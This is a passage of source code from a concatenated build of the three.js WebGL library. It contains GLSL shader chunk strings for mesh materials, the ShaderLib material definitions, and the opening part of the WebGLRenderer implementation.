#include <alphatest_fragment>\n	#include <specularmap_fragment>\n	#include <emissivemap_fragment>\n	reflectedLight.indirectDiffuse = getAmbientLightIrradiance( ambientLightColor );\n	#include <lightmap_fragment>\n	reflectedLight.indirectDiffuse *= BRDF_Diffuse_Lambert( diffuseColor.rgb );\n	#ifdef DOUBLE_SIDED\n		reflectedLight.directDiffuse = ( gl_FrontFacing ) ? vLightFront : vLightBack;\n	#else\n		reflectedLight.directDiffuse = vLightFront;\n	#endif\n	reflectedLight.directDiffuse *= BRDF_Diffuse_Lambert( diffuseColor.rgb ) * getShadowMask();\n	#include <aomap_fragment>\n	vec3 outgoingLight = reflectedLight.directDiffuse + reflectedLight.indirectDiffuse + totalEmissiveRadiance;\n	#include <envmap_fragment>\n	gl_FragColor = vec4( outgoingLight, diffuseColor.a );\n	#include <premultiplied_alpha_fragment>\n	#include <tonemapping_fragment>\n	#include <encodings_fragment>\n	#include <fog_fragment>\n}\n";

// File:src/renderers/shaders/ShaderLib/meshlambert_vert.glsl

THREE.ShaderChunk[ 'meshlambert_vert' ] = "#define LAMBERT\nvarying vec3 vLightFront;\n#ifdef DOUBLE_SIDED\n	varying vec3 vLightBack;\n#endif\n#include <common>\n#include <uv_pars_vertex>\n#include <uv2_pars_vertex>\n#include <envmap_pars_vertex>\n#include <bsdfs>\n#include <lights_pars>\n#include <color_pars_vertex>\n#include <morphtarget_pars_vertex>\n#include <skinning_pars_vertex>\n#include <shadowmap_pars_vertex>\n#include <logdepthbuf_pars_vertex>\nvoid main() {\n	#include <uv_vertex>\n	#include <uv2_vertex>\n	#include <color_vertex>\n	#include <beginnormal_vertex>\n	#include <morphnormal_vertex>\n	#include <skinbase_vertex>\n	#include <skinnormal_vertex>\n	#include <defaultnormal_vertex>\n	#include <begin_vertex>\n	#include <morphtarget_vertex>\n	#include <skinning_vertex>\n	#include <project_vertex>\n	#include <logdepthbuf_vertex>\n	#include <worldpos_vertex>\n	#include <envmap_vertex>\n	#include <lights_lambert_vertex>\n	#include <shadowmap_vertex>\n}\n";

// File:src/renderers/shaders/ShaderLib/meshphong_frag.glsl

THREE.ShaderChunk[ 'meshphong_frag' ] = "#define PHONG\nuniform vec3 diffuse;\nuniform vec3 emissive;\nuniform vec3 specular;\nuniform float shininess;\nuniform float opacity;\n#include <common>\n#include <color_pars_fragment>\n#include <uv_pars_fragment>\n#include <uv2_pars_fragment>\n#include <map_pars_fragment>\n#include <alphamap_pars_fragment>\n#include <aomap_pars_fragment>\n#include <lightmap_pars_fragment>\n#include <emissivemap_pars_fragment>\n#include <envmap_pars_fragment>\n#include <fog_pars_fragment>\n#include <bsdfs>\n#include <lights_pars>\n#include <lights_phong_pars_fragment>\n#include <shadowmap_pars_fragment>\n#include <bumpmap_pars_fragment>\n#include <normalmap_pars_fragment>\n#include <specularmap_pars_fragment>\n#include <logdepthbuf_pars_fragment>\nvoid main() {\n	vec4 diffuseColor = vec4( diffuse, opacity );\n	ReflectedLight reflectedLight = ReflectedLight( vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ) );\n	vec3 totalEmissiveRadiance = emissive;\n	#include <logdepthbuf_fragment>\n	#include <map_fragment>\n	#include <color_fragment>\n	#include <alphamap_fragment>\n	#include <alphatest_fragment>\n	#include <specularmap_fragment>\n	#include <normal_fragment>\n	#include <emissivemap_fragment>\n	#include <lights_phong_fragment>\n	#include <lights_template>\n	#include <aomap_fragment>\n	vec3 outgoingLight = reflectedLight.directDiffuse + reflectedLight.indirectDiffuse + reflectedLight.directSpecular + reflectedLight.indirectSpecular + totalEmissiveRadiance;\n	#include <envmap_fragment>\n	gl_FragColor = vec4( outgoingLight, diffuseColor.a );\n	#include <premultiplied_alpha_fragment>\n	#include <tonemapping_fragment>\n	#include <encodings_fragment>\n	#include <fog_fragment>\n}\n";

// File:src/renderers/shaders/ShaderLib/meshphong_vert.glsl

THREE.ShaderChunk[ 'meshphong_vert' ] = "#define PHONG\nvarying vec3 vViewPosition;\n#ifndef FLAT_SHADED\n	varying vec3 vNormal;\n#endif\n#include <common>\n#include <uv_pars_vertex>\n#include <uv2_pars_vertex>\n#include <displacementmap_pars_vertex>\n#include <envmap_pars_vertex>\n#include <lights_phong_pars_vertex>\n#include <color_pars_vertex>\n#include <morphtarget_pars_vertex>\n#include <skinning_pars_vertex>\n#include <shadowmap_pars_vertex>\n#include <logdepthbuf_pars_vertex>\nvoid main() {\n	#include <uv_vertex>\n	#include <uv2_vertex>\n	#include <color_vertex>\n	#include <beginnormal_vertex>\n	#include <morphnormal_vertex>\n	#include <skinbase_vertex>\n	#include <skinnormal_vertex>\n	#include <defaultnormal_vertex>\n#ifndef FLAT_SHADED\n	vNormal = normalize( transformedNormal );\n#endif\n	#include <begin_vertex>\n	#include <displacementmap_vertex>\n	#include <morphtarget_vertex>\n	#include <skinning_vertex>\n	#include <project_vertex>\n	#include <logdepthbuf_vertex>\n	vViewPosition = - mvPosition.xyz;\n	#include <worldpos_vertex>\n	#include <envmap_vertex>\n	#include <lights_phong_vertex>\n	#include <shadowmap_vertex>\n}\n";

// File:src/renderers/shaders/ShaderLib/meshstandard_frag.glsl

THREE.ShaderChunk[ 'meshstandard_frag' ] = "#define STANDARD\nuniform vec3 diffuse;\nuniform vec3 emissive;\nuniform float roughness;\nuniform float metalness;\nuniform float opacity;\nuniform float envMapIntensity;\nvarying vec3 vViewPosition;\n#ifndef FLAT_SHADED\n	varying vec3 vNormal;\n#endif\n#include <common>\n#include <color_pars_fragment>\n#include <uv_pars_fragment>\n#include <uv2_pars_fragment>\n#include <map_pars_fragment>\n#include <alphamap_pars_fragment>\n#include <aomap_pars_fragment>\n#include <lightmap_pars_fragment>\n#include <emissivemap_pars_fragment>\n#include <envmap_pars_fragment>\n#include <fog_pars_fragment>\n#include <bsdfs>\n#include <cube_uv_reflection_fragment>\n#include <lights_pars>\n#include <lights_standard_pars_fragment>\n#include <shadowmap_pars_fragment>\n#include <bumpmap_pars_fragment>\n#include <normalmap_pars_fragment>\n#include <roughnessmap_pars_fragment>\n#include <metalnessmap_pars_fragment>\n#include <logdepthbuf_pars_fragment>\nvoid main() {\n	vec4 diffuseColor = vec4( diffuse, opacity );\n	ReflectedLight reflectedLight = ReflectedLight( vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ) );\n	vec3 totalEmissiveRadiance = emissive;\n	#include <logdepthbuf_fragment>\n	#include <map_fragment>\n	#include <color_fragment>\n	#include <alphamap_fragment>\n	#include <alphatest_fragment>\n	#include <specularmap_fragment>\n	#include <roughnessmap_fragment>\n	#include <metalnessmap_fragment>\n	#include <normal_fragment>\n	#include <emissivemap_fragment>\n	#include <lights_standard_fragment>\n	#include <lights_template>\n	#include <aomap_fragment>\n	vec3 outgoingLight = reflectedLight.directDiffuse + reflectedLight.indirectDiffuse + reflectedLight.directSpecular + reflectedLight.indirectSpecular + totalEmissiveRadiance;\n	gl_FragColor = vec4( outgoingLight, diffuseColor.a );\n	#include <premultiplied_alpha_fragment>\n	#include <tonemapping_fragment>\n	#include <encodings_fragment>\n	#include <fog_fragment>\n}\n";

// File:src/renderers/shaders/ShaderLib/meshstandard_vert.glsl

THREE.ShaderChunk[ 'meshstandard_vert' ] = "#define STANDARD\nvarying vec3 vViewPosition;\n#ifndef FLAT_SHADED\n	varying vec3 vNormal;\n#endif\n#include <common>\n#include <uv_pars_vertex>\n#include <uv2_pars_vertex>\n#include <displacementmap_pars_vertex>\n#include <envmap_pars_vertex>\n#include <color_pars_vertex>\n#include <morphtarget_pars_vertex>\n#include <skinning_pars_vertex>\n#include <shadowmap_pars_vertex>\n#include <specularmap_pars_fragment>\n#include <logdepthbuf_pars_vertex>\nvoid main() {\n	#include <uv_vertex>\n	#include <uv2_vertex>\n	#include <color_vertex>\n	#include <beginnormal_vertex>\n	#include <morphnormal_vertex>\n	#include <skinbase_vertex>\n	#include <skinnormal_vertex>\n	#include <defaultnormal_vertex>\n#ifndef FLAT_SHADED\n	vNormal = normalize( transformedNormal );\n#endif\n	#include <begin_vertex>\n	#include <displacementmap_vertex>\n	#include <morphtarget_vertex>\n	#include <skinning_vertex>\n	#include <project_vertex>\n	#include <logdepthbuf_vertex>\n	vViewPosition = - mvPosition.xyz;\n	#include <worldpos_vertex>\n	#include <envmap_vertex>\n	#include <shadowmap_vertex>\n}\n";

// File:src/renderers/shaders/ShaderLib/normal_frag.glsl

THREE.ShaderChunk[ 'normal_frag' ] = "uniform float opacity;\nvarying vec3 vNormal;\n#include <common>\n#include <logdepthbuf_pars_fragment>\nvoid main() {\n	gl_FragColor = vec4( 0.5 * normalize( vNormal ) + 0.5, opacity );\n	#include <logdepthbuf_fragment>\n}\n";

// File:src/renderers/shaders/ShaderLib/normal_vert.glsl

THREE.ShaderChunk[ 'normal_vert' ] = "varying vec3 vNormal;\n#include <common>\n#include <morphtarget_pars_vertex>\n#include <logdepthbuf_pars_vertex>\nvoid main() {\n	vNormal = normalize( normalMatrix * normal );\n	#include <begin_vertex>\n	#include <morphtarget_vertex>\n	#include <project_vertex>\n	#include <logdepthbuf_vertex>\n}\n";

// File:src/renderers/shaders/ShaderLib/points_frag.glsl

THREE.ShaderChunk[ 'points_frag' ] = "uniform vec3 diffuse;\nuniform float opacity;\n#include <common>\n#include <color_pars_fragment>\n#include <map_particle_pars_fragment>\n#include <fog_pars_fragment>\n#include <shadowmap_pars_fragment>\n#include <logdepthbuf_pars_fragment>\nvoid main() {\n	vec3 outgoingLight = vec3( 0.0 );\n	vec4 diffuseColor = vec4( diffuse, opacity );\n	#include <logdepthbuf_fragment>\n	#include <map_particle_fragment>\n	#include <color_fragment>\n	#include <alphatest_fragment>\n	outgoingLight = diffuseColor.rgb;\n	gl_FragColor = vec4( outgoingLight, diffuseColor.a );\n	#include <premultiplied_alpha_fragment>\n	#include <tonemapping_fragment>\n	#include <encodings_fragment>\n	#include <fog_fragment>\n}\n";

// File:src/renderers/shaders/ShaderLib/points_vert.glsl

THREE.ShaderChunk[ 'points_vert' ] = "uniform float size;\nuniform float scale;\n#include <common>\n#include <color_pars_vertex>\n#include <shadowmap_pars_vertex>\n#include <logdepthbuf_pars_vertex>\nvoid main() {\n	#include <color_vertex>\n	#include <begin_vertex>\n	#include <project_vertex>\n	#ifdef USE_SIZEATTENUATION\n		gl_PointSize = size * ( scale / - mvPosition.z );\n	#else\n		gl_PointSize = size;\n	#endif\n	#include <logdepthbuf_vertex>\n	#include <worldpos_vertex>\n	#include <shadowmap_vertex>\n}\n";

// File:src/renderers/shaders/ShaderLib.js

/**
 * Webgl Shader Library for three.js
 *
 * @author alteredq / http://alteredqualia.com/
 * @author mrdoob / http://mrdoob.com/
 * @author mikael emtinger / http://gomo.se/
 */


THREE.ShaderLib = {

	'basic': {

		uniforms: THREE.UniformsUtils.merge( [

			THREE.UniformsLib[ "common" ],
			THREE.UniformsLib[ "aomap" ],
			THREE.UniformsLib[ "fog" ]

		] ),

		vertexShader: THREE.ShaderChunk['meshbasic_vert'],
		fragmentShader: THREE.ShaderChunk['meshbasic_frag']

	},

	'lambert': {

		uniforms: THREE.UniformsUtils.merge( [

			THREE.UniformsLib[ "common" ],
			THREE.UniformsLib[ "aomap" ],
			THREE.UniformsLib[ "lightmap" ],
			THREE.UniformsLib[ "emissivemap" ],
			THREE.UniformsLib[ "fog" ],
			THREE.UniformsLib[ "lights" ],

			{
				"emissive" : { type: "c", value: new THREE.Color( 0x000000 ) }
			}

		] ),

		vertexShader: THREE.ShaderChunk['meshlambert_vert'],
		fragmentShader: THREE.ShaderChunk['meshlambert_frag']

	},

	'phong': {

		uniforms: THREE.UniformsUtils.merge( [

			THREE.UniformsLib[ "common" ],
			THREE.UniformsLib[ "aomap" ],
			THREE.UniformsLib[ "lightmap" ],
			THREE.UniformsLib[ "emissivemap" ],
			THREE.UniformsLib[ "bumpmap" ],
			THREE.UniformsLib[ "normalmap" ],
			THREE.UniformsLib[ "displacementmap" ],
			THREE.UniformsLib[ "fog" ],
			THREE.UniformsLib[ "lights" ],

			{
				"emissive" : { type: "c", value: new THREE.Color( 0x000000 ) },
				"specular" : { type: "c", value: new THREE.Color( 0x111111 ) },
				"shininess": { type: "f", value: 30 }
			}

		] ),

		vertexShader: THREE.ShaderChunk['meshphong_vert'],
		fragmentShader: THREE.ShaderChunk['meshphong_frag']

	},

	'standard': {

		uniforms: THREE.UniformsUtils.merge( [

			THREE.UniformsLib[ "common" ],
			THREE.UniformsLib[ "aomap" ],
			THREE.UniformsLib[ "lightmap" ],
			THREE.UniformsLib[ "emissivemap" ],
			THREE.UniformsLib[ "bumpmap" ],
			THREE.UniformsLib[ "normalmap" ],
			THREE.UniformsLib[ "displacementmap" ],
			THREE.UniformsLib[ "roughnessmap" ],
			THREE.UniformsLib[ "metalnessmap" ],
			THREE.UniformsLib[ "fog" ],
			THREE.UniformsLib[ "lights" ],

			{
				"emissive" : { type: "c", value: new THREE.Color( 0x000000 ) },
				"roughness": { type: "f", value: 0.5 },
				"metalness": { type: "f", value: 0 },
				"envMapIntensity" : { type: "f", value: 1 } // temporary
			}

		] ),

		vertexShader: THREE.ShaderChunk['meshstandard_vert'],
		fragmentShader: THREE.ShaderChunk['meshstandard_frag']

	},

	'points': {

		uniforms: THREE.UniformsUtils.merge( [

			THREE.UniformsLib[ "points" ],
			THREE.UniformsLib[ "fog" ]

		] ),

		vertexShader: THREE.ShaderChunk['points_vert'],
		fragmentShader: THREE.ShaderChunk['points_frag']

	},

	'dashed': {

		uniforms: THREE.UniformsUtils.merge( [

			THREE.UniformsLib[ "common" ],
			THREE.UniformsLib[ "fog" ],

			{
				"scale"    : { type: "f", value: 1 },
				"dashSize" : { type: "f", value: 1 },
				"totalSize": { type: "f", value: 2 }
			}

		] ),

		vertexShader: THREE.ShaderChunk['linedashed_vert'],
		fragmentShader: THREE.ShaderChunk['linedashed_frag']

	},

	'depth': {

		uniforms: {

			"mNear": { type: "f", value: 1.0 },
			"mFar" : { type: "f", value: 2000.0 },
			"opacity" : { type: "f", value: 1.0 }

		},

		vertexShader: THREE.ShaderChunk['depth_vert'],
		fragmentShader: THREE.ShaderChunk['depth_frag']

	},

	'normal': {

		uniforms: {

			"opacity" : { type: "f", value: 1.0 }

		},

		vertexShader: THREE.ShaderChunk['normal_vert'],
		fragmentShader: THREE.ShaderChunk['normal_frag']

	},

	/* -------------------------------------------------------------------------
	//	Cube map shader
	 ------------------------------------------------------------------------- */

	'cube': {

		uniforms: {
			"tCube": { type: "t", value: null },
			"tFlip": { type: "f", value: - 1 }
		},

		vertexShader: THREE.ShaderChunk['cube_vert'],
		fragmentShader: THREE.ShaderChunk['cube_frag']

	},

	/* -------------------------------------------------------------------------
	//	Cube map shader
	 ------------------------------------------------------------------------- */

	'equirect': {

		uniforms: {
			"tEquirect": { type: "t", value: null },
			"tFlip": { type: "f", value: - 1 }
		},

		vertexShader: THREE.ShaderChunk['equirect_vert'],
		fragmentShader: THREE.ShaderChunk['equirect_frag']

	},

	/* Depth encoding into RGBA texture
	 *
	 * based on SpiderGL shadow map example
	 * http://spidergl.org/example.php?id=6
	 *
	 * originally from
	 * http://www.gamedev.net/topic/442138-packing-a-float-into-a-a8r8g8b8-texture-shader/page__whichpage__1%25EF%25BF%25BD
	 *
	 * see also
	 * http://aras-p.info/blog/2009/07/30/encoding-floats-to-rgba-the-final/
	 */

	'depthRGBA': {

		uniforms: {},

		vertexShader: THREE.ShaderChunk['depthRGBA_vert'],
		fragmentShader: THREE.ShaderChunk['depthRGBA_frag']

	},


	'distanceRGBA': {

		uniforms: {

			"lightPos": { type: "v3", value: new THREE.Vector3( 0, 0, 0 ) }

		},

		vertexShader: THREE.ShaderChunk['distanceRGBA_vert'],
		fragmentShader: THREE.ShaderChunk['distanceRGBA_frag']

	}

};

// File:src/renderers/WebGLRenderer.js

/**
 * @author supereggbert / http://www.paulbrunt.co.uk/
 * @author mrdoob / http://mrdoob.com/
 * @author alteredq / http://alteredqualia.com/
 * @author szimek / https://github.com/szimek/
 */

THREE.WebGLRenderer = function ( parameters ) {

	//console.log( 'THREE.WebGLRenderer', THREE.REVISION );

	parameters = parameters || {};

	var _canvas = parameters.canvas !== undefined ? parameters.canvas : document.createElement( 'canvas' ),
	_context = parameters.context !== undefined ? parameters.context : null,

	_alpha = parameters.alpha !== undefined ? parameters.alpha : false,
	_depth = parameters.depth !== undefined ? parameters.depth : true,
	_stencil = parameters.stencil !== undefined ? parameters.stencil : true,
	_antialias = parameters.antialias !== undefined ? parameters.antialias : false,
	_premultipliedAlpha = parameters.premultipliedAlpha !== undefined ? parameters.premultipliedAlpha : true,
	_preserveDrawingBuffer = parameters.preserveDrawingBuffer !== undefined ? parameters.preserveDrawingBuffer : false;

	var lights = [];

	var opaqueObjects = [];
	var opaqueObjectsLastIndex = - 1;
	var transparentObjects = [];
	var transparentObjectsLastIndex = - 1;

	var morphInfluences = new Float32Array( 8 );

	var sprites = [];
	var lensFlares = [];

	// public properties

	this.domElement = _canvas;
	this.context = null;

	// clearing

	this.autoClear = true;
	this.autoClearColor = true;
	this.autoClearDepth = true;
	this.autoClearStencil = true;

	// scene graph

	this.sortObjects = true;

	// physically based shading

	this.gammaFactor = 2.0;	// for backwards compatibility
	this.gammaInput = false;
	this.gammaOutput = false;

	// physical lights

	this.physicallyCorrectLights = false;

	// tone mapping

	this.toneMapping = THREE.LinearToneMapping;
	this.toneMappingExposure = 1.0;
	this.toneMappingWhitePoint = 1.0;

	// morphs

	this.maxMorphTargets = 8;
	this.maxMorphNormals = 4;

	// flags

	this.autoScaleCubemaps = true;

	// internal properties

	var _this = this,

	// internal state cache

	_currentProgram = null,
	_currentRenderTarget = null,
	_currentFramebuffer = null,
	_currentMaterialId = - 1,
	_currentGeometryProgram = '',
	_currentCamera = null,

	_currentScissor = new THREE.Vector4(),
	_currentScissorTest = null,

	_currentViewport = new THREE.Vector4(),

	//

	_usedTextureUnits = 0,

	//

	_clearColor = new THREE.Color( 0x000000 ),
	_clearAlpha = 0,

	_width = _canvas.width,
	_height = _canvas.height,

	_pixelRatio = 1,

	_scissor = new THREE.Vector4( 0, 0, _width, _height ),
	_scissorTest = false,

	_viewport = new THREE.Vector4( 0, 0, _width, _height ),

	// frustum

	_frustum = new THREE.Frustum(),

	// camera matrices cache

	_projScreenMatrix = new THREE.Matrix4(),

	_vector3 = new THREE.Vector3(),

	// light arrays cache

	_lights = {

		hash: '',

		ambient: [ 0, 0, 0 ],
		directional: [],
		directionalShadowMap: [],
		directionalShadowMatrix: [],
		spot: [],
		spotShadowMap: [],
		spotShadowMatrix: [],
		point: [],
		pointShadowMap: [],
		pointShadowMatrix: [],
		hemi: [],

		shadows: [],
		shadowsPointLight: 0

	},

	// info

	_infoMemory = {

		geometries: 0,
		textures: 0

	},

	_infoRender = {

		calls: 0,
		vertices: 0,
		faces: 0,
		points: 0

	};

	this.info = {

		render: _infoRender,
		memory: _infoMemory,
		programs: null

	};


	// initialize

	var _gl;

	try {

		var attributes = {
			alpha: _alpha,
			depth: _depth,
			stencil: _stencil,
			antialias: _antialias,
			premultipliedAlpha: _premultipliedAlpha,
			preserveDrawingBuffer: _preserveDrawingBuffer
		};

		_gl = _context || _canvas.getContext( 'webgl', attributes ) || _canvas.getContext( 'experimental-webgl', attributes );

		if ( _gl === null ) {

			if ( _canvas.getContext( 'webgl' ) !== null ) {

				throw 'Error creating WebGL context with your selected attributes.';

			} else {

				throw 'Error creating WebGL context.';

			}

		}

		// Some experimental-webgl implementations do not have getShaderPrecisionFormat

		if ( _gl.getShaderPrecisionFormat === undefined ) {

			_gl.getShaderPrecisionFormat = function () {

				return { 'rangeMin': 1, 'rangeMax': 1, 'precision': 1 };

			};

		}

		_canvas.addEventListener( 'webglcontextlost', onContextLost, false );

	} catch ( error ) {

		console.error( 'THREE.WebGLRenderer: ' + error );

	}

	var extensions = new THREE.WebGLExtensions( _gl );

	extensions.get( 'OES_texture_float' );
	extensions.get( 'OES_texture_float_linear' );
	extensions.get( 'OES_texture_half_float' );
	extensions.get( 'OES_texture_half_float_linear' );
	extensions.get( 'OES_standard_derivatives' );
	extensions.get( 'ANGLE_instanced_arrays' );

	if ( extensions.get( 'OES_element_index_uint' ) ) {

		THREE.BufferGeometry.MaxIndex = 4294967296;

	}

	var capabilities = new THREE.WebGLCapabilities( _gl, extensions, parameters );

	var state = new THREE.WebGLState( _gl, extensions, paramThreeToGL );
	var properties = new THREE.WebGLProperties();
	var objects = new THREE.WebGLObjects( _gl, properties, this.info );
	var programCache = new THREE.WebGLPrograms( this, capabilities );
	var lightCache = new THREE.WebGLLights();

	this.info.programs = programCache.programs;

	var bufferRenderer = new THREE.WebGLBufferRenderer( _gl, extensions, _infoRender );
	var indexedBufferRenderer = new THREE.WebGLIndexedBufferRenderer( _gl, extensions, _infoRender );

	//

	function getTargetPixelRatio() {

		return _currentRenderTarget === null ? _pixelRatio : 1;

	}

	function glClearColor( r, g, b, a ) {

		if ( _premultipliedAlpha === true ) {

			r *= a; g *= a; b *= a;

		}

		state.clearColor( r, g, b, a );

	}

	function setDefaultGLState() {

		state.init();

		state.scissor( _currentScissor.copy( _scissor ).multiplyScalar( _pixelRatio ) );
		state.viewport( _currentViewport.copy( _viewport ).multiplyScalar( _pixelRatio ) );

		glClearColor( _clearColor.r, _clearColor.g, _clearColor.b, _clearAlpha );

	}

	function resetGLState() {

		_currentProgram = null;
		_currentCamera = null;

		_currentGeometryProgram = '';
		_currentMaterialId = - 1;

		state.reset();

	}

	setDefaultGLState();

	this.context = _gl;
	this.capabilities = capabilities;
	this.extensions = extensions;
	this.properties = properties;
	this.state = state;

	// shadow map

	var shadowMap = new THREE.WebGLShadowMap( this, _lights, objects );

	this.shadowMap = shadowMap;


	// Plugins

	var spritePlugin = new THREE.SpritePlugin( this, sprites );
	var lensFlarePlugin = new THREE.LensFlarePlugin( this, lensFlares );

	// API

	this.getContext = function () {

		return _gl;

	};

	this.getContextAttributes = function () {

		return _gl.getContextAttributes();

	};

	this.forceContextLoss = function () {

		extensions.get( 'WEBGL_lose_context' ).loseContext();

	};

	this.getMaxAnisotropy = ( function () {

		var value;

		return function getMaxAnisotropy() {

			if ( value !== undefined ) return value;

			var extension = extensions.get( 'EXT_texture_filter_anisotropic' );

			if ( extension !== null ) {

				value = _gl.getParameter( extension.MAX_TEXTURE_MAX_ANISOTROPY_EXT );

			} else {

				value = 0;

			}

			return value;

		};

	} )();

	this.getPrecision = function () {

		return capabilities.precision;

	};

	this.getPixelRatio = function () {

		return _pixelRatio;

	};

	this.setPixelRatio = function ( value ) {

		if ( value === undefined ) return;

		_pixelRatio = value;

		this.setSize( _viewport.z, _viewport.w, false );

	};

	this.getSize = function () {

		return {
			width: _width,
			height: _height
		};

	};

	this.setSize = function ( width, height, updateStyle ) {

		_width = width;
		_height = height;

		_canvas.width = width * _pixelRatio;
		_canvas.height = height * _pixelRatio;

		if ( updateStyle !== false ) {

			_canvas.style.width = width + 'px';
			_canvas.style.height = height + 'px';

		}

		this.setViewport( 0, 0, width, height );

	};

	this.setViewport = function ( x, y, width, height ) {

		state.viewport( _viewport.set( x, y, width, height ) );

	};

	this.setScissor = function ( x, y, width, height ) {

		state.scissor( _scissor.set( x, y, width, height ) );

	};

	this.setScissorTest = function ( boolean ) {

		state.setScissorTest( _scissorTest = boolean );

	};

	// Clearing

	this.getClearColor = function () {

		return _clearColor;

	};

	this.setClearColor = function ( color, alpha ) {

		_clearColor.set( color );

		_clearAlpha = alpha !== undefined ? alpha : 1;

		glClearColor( _clearColor.r, _clearColor.g, _clearColor.b, _clearAlpha );

	};

	this.getClearAlpha = function () {

		return _clearAlpha;

	};

	this.setClearAlpha = function ( alpha ) {

		_clearAlpha = alpha;

		glClearColor( _clearColor.r, _clearColor.g, _clearColor.b, _clearAlpha );

	};

	this.clear = function ( color, depth, stencil ) {

		var bits = 0;

		if ( color === undefined || color ) bits |= _gl.COLOR_BUFFER_BIT;
		if ( depth === undefined || depth ) bits |= _gl.DEPTH_BUFFER_BIT;
		if ( stencil === undefined || stencil ) bits |= _gl.STENCIL_BUFFER_BIT;

		_gl.clear( bits );

	};

	this.clearColor = function () {

		this.clear( true, false, false );

	};

	this.clearDepth = function () {

		this.clear( false, true, false );

	};

	this.clearStencil = function () {

		this.clear( false, false, true );

	};

	this.clearTarget = function ( renderTarget, color, depth, stencil ) {

		this.setRenderTarget( renderTarget );
		this.clear( color, depth, stencil );

	};

	// Reset

	this.resetGLState = resetGLState;

	this.dispose = function() {

		_canvas.removeEventListener( 'webglcontextlost', onContextLost, false );

	};

	// Events

	function onContextLost( event ) {

		event.preventDefault();

		resetGLState();
		setDefaultGLState();

		properties.clear();

	}

	function onTextureDispose( event ) {

		var texture = event.target;

		texture.removeEventListener( 'dispose', onTextureDispose );

		deallocateTexture( texture );

		_infoMemory.textures --;


	}

	function onRenderTargetDispose( event ) {

		var renderTarget = event.target;

		renderTarget.removeEventListener( 'dispose', onRenderTargetDispose );

		deallocateRenderTarget( renderTarget );

		_infoMemory.textures --;

	}

	function onMaterialDispose( event ) {

		var material = event.target;

		material.removeEventListener( 'dispose', onMaterialDispose );

		deallocateMaterial( material );

	}

	// Buffer deallocation

	function deallocateTexture( texture ) {

		var textureProperties = properties.get( texture );

		if ( texture.image && textureProperties.__image__webglTextureCube ) {

			// cube texture

			_gl.deleteTexture( textureProperties.__image__webglTextureCube );

		} else {

			// 2D texture

			if ( textureProperties.__webglInit === undefined ) return;

			_gl.deleteTexture( textureProperties.__webglTexture );

		}

		// remove all webgl properties
		properties.delete( texture );

	}

	function deallocateRenderTarget( renderTarget ) {

		var renderTargetProperties = properties.get( renderTarget );
		var textureProperties = properties.get( renderTarget.texture );

		if ( ! renderTarget || textureProperties.__webglTexture === undefined ) return;

		_gl.deleteTexture( textureProperties.__webglTexture );

		if ( renderTarget instanceof THREE.WebGLRenderTargetCube ) {

			for ( var i = 0; i < 6; i ++ ) {

				_gl.deleteFramebuffer( renderTargetProperties.__webglFramebuffer[ i ] );
				_gl.deleteRenderbuffer( renderTargetProperties.__webglDepthbuffer[ i ] );

			}

		} else {

			_gl.deleteFramebuffer( renderTargetProperties.__webglFramebuffer );
			_gl.deleteRenderbuffer( renderTargetProperties.__webglDepthbuffer );

		}

		properties.delete( renderTarget.texture );
		properties.delete( renderTarget );

	}

	function deallocateMaterial( material ) {

		releaseMaterialProgramReference( material );

		properties.delete( material );

	}


	function releaseMaterialProgramReference( material ) {

		var programInfo = properties.get( material ).program;

		material.program = undefined;

		if ( programInfo !== undefined ) {

			programCache.releaseProgram( programInfo );

		}

	}

	// Buffer rendering

	this.renderBufferImmediate = function ( object, program, material ) {

		state.initAttributes();

		var buffers = properties.get( object );

		if ( object.hasPositions && ! buffers.position ) buffers.position = _gl.createBuffer();
		if ( object.hasNormals && ! buffers.normal ) buffers.normal = _gl.createBuffer();
		if ( object.hasUvs && ! buffers.uv ) buffers.uv = _gl.createBuffer();
		if ( object.hasColors && ! buffers.color ) buffers.color = _gl.createBuffer();

		var attributes = program.getAttributes();

		if ( object.hasPositions ) {

			_gl.bindBuffer( _gl.ARRAY_BUFFER, buffers.position );
			_gl.bufferData( _gl.ARRAY_BUFFER, object.positionArray, _gl.DYNAMIC_DRAW );

			state.enableAttribute( attributes.position );
			_gl.vertexAttribPointer( attributes.position, 3, _gl.FLOAT, false, 0, 0 );

		}

		if ( object.hasNormals ) {

			_gl.bindBuffer( _gl.ARRAY_BUFFER, buffers.normal );

			if ( material.type !== 'MeshPhongMaterial' && material.type !== 'MeshStandardMaterial' && material.shading === THREE.FlatShading ) {

				for ( var i = 0, l = object.count * 3; i < l; i += 9 ) {

					var array = object.normalArray;

					var nx = ( array[ i + 0 ] + array[ i + 3 ] + array[ i + 6 ] ) / 3;
					var ny = ( array[ i + 1 ] + array[ i + 4 ] + array[ i + 7 ] ) / 3;
					var nz = ( array[ i + 2 ] + array[ i + 5 ] + array[ i + 8 ] ) / 3;

					array[ i + 0 ] = nx;
					array[ i + 1 ] = ny;
					array[ i + 2 ] = nz;

					array[ i + 3 ] = nx;
					array[ i + 4 ] = ny;
					array[ i + 5 ] = nz;

					array[ i + 6 ] = nx;
					array[ i + 7 ] = ny;
					array[ i + 8 ] = nz;

				}

			}

			_gl.bufferData( _gl.ARRAY_BUFFER, object.normalArray, _gl.DYNAMIC_DRAW );

			state.enableAttribute( attributes.normal );

			_gl.vertexAttribPointer( attributes.normal, 3, _gl.FLOAT, false, 0, 0 );

		}

		if ( object.hasUvs && material.map ) {

			_gl.bindBuffer( _gl.ARRAY_BUFFER, buffers.uv );
			_gl.bufferData( _gl.ARRAY_BUFFER, object.uvArray, _gl.DYNAMIC_DRAW );

			state.enableAttribute( attributes.uv );

			_gl.vertexAttribPointer( attributes.uv, 2, _gl.FLOAT, false, 0, 0 );

		}

		if ( object.hasColors && material.vertexColors !== THREE.NoColors ) {

			_gl.bindBuffer( _gl.ARRAY_BUFFER, buffers.color );
			_gl.bufferData( _gl.ARRAY_BUFFER, object.colorArray, _gl.DYNAMIC_DRAW );

			state.enableAttribute( attributes.color );

			_gl.vertexAttribPointer( attributes.color, 3, _gl.FLOAT, false, 0, 0 );

		}

		state.disableUnusedAttributes();

		_gl.drawArrays( _gl.TRIANGLES, 0, object.count );

		object.count = 0;

	};

	this.renderBufferDirect = function ( camera, fog, geometry, material, object, group ) {

		setMaterial( material );

		var program = setProgram( camera, fog, material, object );

		var updateBuffers = false;
		var geometryProgram = geometry.id + '_' + program.id + '_' + material.wireframe;

		if ( geometryProgram !== _currentGeometryProgram ) {

			_currentGeometryProgram = geometryProgram;
			updateBuffers = true;

		}

		// morph targets

